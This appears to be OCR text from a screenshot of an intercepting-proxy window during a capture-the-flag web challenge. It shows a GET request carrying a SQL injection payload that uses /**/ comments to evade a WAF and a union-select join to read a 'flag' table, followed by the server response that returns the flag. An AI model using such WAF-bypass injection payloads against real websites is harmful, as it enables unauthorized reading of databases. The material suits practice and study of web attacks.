 Go
Cancel
<
>
Target: h
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET
/?id=1'/**/%26/**/1/**/like/**/0/**/union/**/select/**/*/**/from/**/(select/**/1)a/**/join/**/(select/**
/*/**/from/**/flag)b%23 HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=k7ooe7qrsg6drd10jufgtfudv2
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 23 Oct 2020 03:50:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 238
Connection: close
Content-Type: text/html
<img src="waf.jpg"><br />
your sql:select id,title from news where id =
'1'/**/&/**/1/**/like/**/0/**/union/**/select/**/*/**/from/**/(select/**/1)a/**/join/**/(s
elect/**/*/**/from/**/flag)b#'<br>flag{1db55433-6c39-4372-8b89-95db8d9f2c7c}